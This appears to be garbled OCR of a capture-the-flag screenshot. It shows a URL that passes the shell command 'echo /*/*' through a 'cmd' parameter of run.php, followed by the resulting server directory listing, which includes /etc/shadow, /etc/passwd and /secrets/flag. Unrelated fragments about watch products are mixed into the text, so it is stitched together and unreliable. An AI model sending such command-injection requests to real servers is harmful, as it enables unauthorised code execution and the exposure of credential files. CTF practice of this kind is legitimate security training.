 Secure https://bipom-bivek-bebed-dafet-hakok.capturethesquare.com/run.php?cmd=echo%20/*/*
ABP E Jx
Introduction to Rever Binh Gia Môn - Binh Đông hồ Orient Blue Longines EFC L3.642. New unworn Longine ctf/2016-03-19-bctf/r Seiko Day-Date SKX0 Frederique Constant »
flag 2/2
/bin/bash /bin/cat /bin/chacl /bin/chgrp /bin/chmod /bin/chown /bin/cp /bin/dash /bin/date /bin/dd /bin/df /bin/dir /bin/dmesg /bin/dnsdomainname /bin/domainna
/bin/findmnt /bin/fuser /bin/getfacl /bin/grep /bin/gunzip /bin/gzexe /bin/gzip /bin/hostname /bin/journalctl /bin/kill /bin/ln /bin/login /bin/loginctl /bin/ls /bin/lsbl
/bin/mktemp /bin/more /bin/mount /bin/mountpoint /bin/mv /bin/nisdomainname /bin/pidof /bin/ps /bin/pwd /bin/rbash /bin/readlink /bin/rm /bin/rmdir /bin/run-parts /bin/sed /bin/setfacl /bin/sh /bin/sh.distrib
/bin/sleep /bin/stty /bin/su /bin/sync /bin/systemctl /bin/systemd /bin/systemd-ask-password /bin/systemd-escape /bin/systemd-inhibit /bin/systemd-machine-id-setup /bin/systemd-notify /bin/systemd-tmpfiles
/bin/systemd-tty-ask-password-agent /bin/tailf /bin/tar /bin/tempfile /bin/touch /bin/true /bin/udevadm /bin/umount /bin/uname /bin/uncompress /bin/vdir /bin/wdctl /bin/which /bin/ypdomainname /bin/zcat
/bin/zcmp /bin/zdiff /bin/zegrep /bin/zfgrep /bin/zforce /bin/zgrep /bin/zless /bin/zmore /bin/znew /dev/core /dev/fd /dev/full /dev/mqueue /dev/null /dev/ptmx /dev/pts /dev/random /dev/shm /dev/stderr
/dev/stdin /dev/stdout /dev/termination-log /dev/tty /dev/urandom /dev/zero /etc/adduser.conf /etc/alternatives /etc/apache2 /etc/apt /etc/bash.bashrc /etc/bash_completion.d /etc/bindresvport.blacklist
/etc/binfmt.d /etc/ca-certificates /etc/ca-certificates.conf /etc/cron.d /etc/cron.daily /etc/dbus-1 /etc/debconf.conf /etc/debian_version /etc/default /etc/deluser.conf /etc/dpkg /etc/environment /etc/fonts /etc/fstab
/etc/gai.conf /etc/group /etc/group- /etc/gshadow /etc/gshadow- /etc/gss /etc/host.conf /etc/hostname /etc/hosts /etc/init /etc/init.d /etc/inputrc /etc/insserv /etc/insserv.conf /etc/insserv.conf.d /etc/issue
/etc/issue.net /etc/kernel /etc/ld.so.cache /etc/ld.so.conf /etc/ld.so.conf.d /etc/ldap /etc/libaudit.conf /etc/localtime /etc/logcheck /etc/login.defs /etc/logrotate.d /etc/machine-id /etc/magic /etc/magic.mime
/etc/mailcap /etc/mailcap.order /etc/mime.types /etc/mke2fs.conf /etc/modprobe.d /etc/modules-load.d /etc/motd /etc/mtab /etc/network /etc/networks /etc/nsswitch.conf /etc/opt /etc/os-release /etc/pam.conf
/etc/pam.d /etc/passwd /etc/passwd- /etc/perl /etc/php5 /etc/profile /etc/profile.d /etc/protocols /etc/rc.local /etc/rc0.d /etc/rc1.d /etc/rc2.d /etc/rc3.d /etc/rc4.d /etc/rc5.d /etc/rc6.d /etc/rcS.d /etc/resolv.conf /etc/rmt
/etc/rpc /etc/securetty /etc/security /etc/selinux /etc/services /etc/sgml /etc/shadow /etc/shadow- /etc/shells /etc/skel /etc/ssl /etc/staff-group-for-usr-local /etc/subgid /etc/subgid- /etc/subuid /etc/subuid-
/etc/sysctl.conf /etc/sysctl.d /etc/systemd /etc/terminfo /etc/timezone /etc/tmpfiles.d /etc/ucf.conf /etc/udev /etc/xdg /etc/xml /lib/init /lib/lsb /lib/startpar /lib/systemd /lib/terminfo /lib/udev /lib/x86_64-linux-gnu
/lib64/ld-linux-x86-64.so.2 /proc/1 /proc/107 /proc/11 /proc/12 /proc/13 /proc/14 /proc/15 /proc/16 /proc/9 /proc/acpi /proc/buddyinfo /proc/bus /proc/cgroups /proc/cmdline /proc/config.gz /proc/consoles
/proc/cpuinfo /proc/crypto /proc/devices /proc/diskstats /proc/dma /proc/driver /proc/execdomains /proc/filesystems /proc/fs /proc/interrupts /proc/iomem /proc/ioports /proc/irq /proc/kallsyms /proc/kcore
/proc/key-users /proc/keys /proc/kmsg /proc/kpagecgroup /proc/kpagecount /proc/kpageflags /proc/loadavg /proc/locks /proc/meminfo /proc/misc /proc/modules /proc/mounts /proc/mtrr /proc/net
/proc/pagetypeinfo /proc/partitions /proc/schedstat /proc/scsi /proc/self /proc/slabinfo /proc/softirqs /proc/stat /proc/swaps /proc/sys /proc/sysrq-trigger /proc/sysvipc /proc/thread-self /proc/timer_list /proc/tty
/proc/uptime /proc/version /proc/vmallocinfo /proc/vmstat /proc/zoneinfo /run/apache2 /run/lock /run/utmp /sbin/agetty /sbin/badblocks /sbin/blkdiscard /sbin/blkid /sbin/blockdev /sbin/capsh /sbin/cfdisk
/sbin/chcpu /sbin/ctrlaltdel /sbin/debugfs /sbin/dmsetup /sbin/dumpe2fs /sbin/e2fsck /sbin/e2image /sbin/e2label /sbin/e2undo /sbin/fdisk /sbin/findfs /sbin/fsck /sbin/fsck.cramfs /sbin/fsck.ext2 /sbin/fsck.ext3
/sbin/fsck.ext4 /sbin/fsck.ext4dev /sbin/fsck.minix /sbin/fsck.nfs /sbin/fsfreeze /sbin/fstab-decode /sbin/fstrim /sbin/getcap /sbin/getpcaps /sbin/getty /sbin/halt /sbin/hwclock /sbin/init /sbin/initctl /sbin/insserv
/sbin/installkernel /sbin/isosize /sbin/killall5 /sbin/ldconfig /sbin/ldconfig.real /sbin/logsave /sbin/losetup /sbin/mke2fs /sbin/mkfs /sbin/mkfs.bfs /sbin/mkfs.cramfs /sbin/mkfs.ext2 /sbin/mkfs.ext3
/sbin/mkfs.ext4 /sbin/mkfs.ext4dev /sbin/mkfs.minix /sbin/mkhomedir_helper /sbin/mkswap /sbin/pam_tally /sbin/pam_tally2 /sbin/pivot_root /sbin/poweroff /sbin/raw /sbin/reboot /sbin/resize2fs /sbin/runlevel
/sbin/runuser /sbin/setcap /sbin/sfdisk /sbin/shadowconfig /sbin/shutdown /sbin/start-stop-daemon /sbin/sulogin /sbin/swaplabel /sbin/swapoff /sbin/swapon /sbin/switch_root /sbin/sysctl /sbin/telinit
/sbin/tune2fs /sbin/udevadm /sbin/udevd /sbin/unix_chkpwd /sbin/unix_update /sbin/wipefs /secrets/flag /sys/block /sys/bus /sys/class /sys/dev /sys/devices /sys/firmware /sys/fs /sys/kernel /sys/module
/sys/power /usr/bin /usr/games /usr/include /usr/lib /usr/local /usr/sbin /usr/share /usr/src /var/backups /var/cache /var/lib /var/local /var/lock /var/log /var/mail /var/opt /var/run /var/spool /var/tmp /var/www